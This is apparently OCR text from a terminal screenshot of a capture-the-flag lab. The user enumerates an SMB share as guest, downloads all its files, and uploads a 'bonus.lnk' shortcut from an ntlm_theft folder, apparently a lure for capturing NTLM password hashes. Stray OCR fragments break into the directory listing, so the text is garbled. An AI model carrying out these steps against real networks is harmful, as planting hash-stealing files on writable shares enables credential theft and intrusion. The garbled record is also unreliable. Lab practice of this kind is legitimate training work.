 Terminate
┌──(zxczxc㉿kali)-[~/opt/windows_exploits/ntlm_theft/bonus]
└─$ smbclient //10.10.253.107/ElfShare/ -U guest
Password for [WORKGROUP\guest]:
Try "help" to get a list of possible commands.
smb: \> prompt OFF
smb: \> recurse ON
smb: \> mget *
getting file \greedykeys.txt of size 2446 as greedykeys.txt (1.3 KiloBytes/sec) (average 1.3 Kilo
Bytes/sec)
getting file \SUPPORT\desktop.ini of size 109 as SUPPORT/desktop.ini (0.1 KiloBytes/sec) (average
 0.8 KiloBytes/sec)
smb: \> put bonus.lnk
putting file bonus.lnk as \bonus.lnk (2.2 kb/s) (average 2.2 kb/s)
smb: \> fit
fit: command not found
d will list all files for verification.
smb: \> dir
  .                                   D        0  Wed Dec 27 11:45:49 2023
from a terminal window.
  ..                                  D        0  Wed Dec 27 11:45:49 2023
  bonus.lnk                           A     2164  Wed Dec 27 11:45:50 2023
  EXCO                                D        0  Wed Nov 22 19:07:20 2023
  greedykeys.txt                      A     2446  Fri Nov 24 01:50:09 2023
  HR                                  D        0  Wed Nov 22 19:06:57 2023
  IT                                  D        0  Wed Nov 22 19:07:02 2023
  SALES                               D        0  Wed Nov 22 19:07:05 2023
  SUPPORT                             D        0  Thu Nov 23 18:28:06 2023